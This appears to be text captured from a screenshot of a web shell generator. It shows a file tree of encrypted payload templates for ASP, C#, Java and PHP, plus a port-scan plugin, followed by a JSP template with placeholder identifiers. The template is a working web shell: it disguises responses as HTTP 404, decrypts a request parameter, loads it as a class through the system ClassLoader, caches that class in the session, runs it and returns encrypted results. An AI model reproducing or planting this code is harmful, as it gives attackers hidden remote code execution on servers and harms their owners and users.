 Plugins supporting *.bin files found.
template
AspXorBase64message
cshapAes
template
CShapAesBase64data
Generate
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage
Generate
JavaAesBase64message
JavaAesRawmessage
phpXor
template
xorbase64message.bin
PhpXorhex
PhpXormessage
plugins.asp
APortScan
chat.ico
util.http
Http
HttpResponse
data
Cc W .*
0 results
{strershisi}
Replace Replace All Exclude
1 try {
2 response.setStatus(Integer.parseInt(new String({strsan}("NDA0"))));
3 byte[] {strershisi} = {strsan}(request.getParameter({strshisan}));
4 {strershisi} = {strershisan}({strershisi}, false);
5 if (session.getAttribute("{strshiyi}") == null) {
6 session.setAttribute("{strshiyi}", new {strshiyi}(ClassLoader.getSystemClassLoader()).Q({strershisi}))
7 } else {
8 request.setAttribute("parameters", {strershisi});
9 java.io.ByteArrayOutputStream {strshiliu} = new java.io.ByteArrayOutputStream();
10 Object {strshier} = ((Class)session.getAttribute("{strshiyi}")).newInstance();
11 {strshier}.equals({strshiliu});{strshier}.equals(pageContext);
12 String {strshiqi}=new String({strsan}("eyJtZXNzYWdlIjoi"));
13 response.getWriter().write({strshiqi});
14 {strshier}.toString();
15 response.getWriter().write({strer}({strershisan}({strshiliu}.toByteArray(), true)));
16 String {strshiba}=new String({strsan}("In0="));
17 response.getWriter().write({strshiba});
18 }
19 } catch (Exception e) {}
20